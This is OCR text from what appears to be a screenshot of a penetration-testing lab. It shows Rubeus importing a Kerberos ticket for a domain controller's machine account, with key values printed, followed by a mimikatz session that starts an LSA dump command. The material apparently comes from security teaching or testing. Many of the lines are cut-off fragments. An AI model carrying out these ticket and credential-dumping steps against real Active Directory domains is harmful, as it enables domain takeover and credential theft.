 Recycle Bin
lasticsearch-...
InstallerFi
oogle Chrome
test pkg.
ca$.txt
Rubeus.
DC.kirbi
TSMSISr
recycle.exe
proc_ghos
mimikatz 2.2.0 x64 (oe.eo)
[+] Ticket successfully imported!
ServiceName : krbtgt/purple.lab
ServiceRealm : PURPLE.LAB
UserName : DC$
UserRealm : PURPLE.LAB
StartTime : 09/01/2022 19:57:57
EndTime : 10/01/2022 05:57:57
RenewTill : 16/01/2022 19:57:57
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : eQMmzH9P6xA2XPpbjtuK6Q==
ASREP (key) : 289A11A9EEF1CD866C4AD3FEA0C443B8
C:\Users\pentestlab.PURPLE>mimikatz
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::c_
Document.txt